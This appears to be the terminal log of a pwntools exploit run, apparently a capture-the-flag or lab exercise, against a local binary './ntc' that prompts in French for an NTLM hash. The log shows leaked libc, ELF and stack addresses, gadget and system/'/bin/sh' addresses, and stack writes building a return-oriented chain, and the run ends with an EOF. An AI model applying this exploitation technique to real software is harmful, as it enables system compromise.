 [+] Starting local process './ntc': pid 142467
[*] libc_leak : 0x7ffff7ec25c0
[*] main_leak : 0x555555555485
[*] stack_leak : 0x7fffffffdda8
[*] elf base : 0x555555554000
[*] pop_rdi : 0x5555555552b1
[*] libc base : 0x7ffff7ceb000
[*] system : 0x7ffff7d38ab0
[*] puts : 0x7ffff7d62640
[*] binsh : 0x7ffff7e82e34
[*] return_address : 0x7fffffffda88
[*] Writing pop_rdi to  ret: 0x7fffffffda88
[*] Writing /bin/sh to  ret+8: 0x7fffffffda90
[*] Writing puts to  ret+16: 0x7fffffffda90
[*] Switching to interactive mode
Erreur lors de la requête Curl: URL using bad/illegal format or missing URL
Entrez le hash NTLM : \x01
\x0e \xc9 \x00
\xff\xff\xff\x7f :
Entrez le hash NTLM : No hash was provided. Exiting the program.
/bin/sh
[*] Got EOF while reading in interactive
$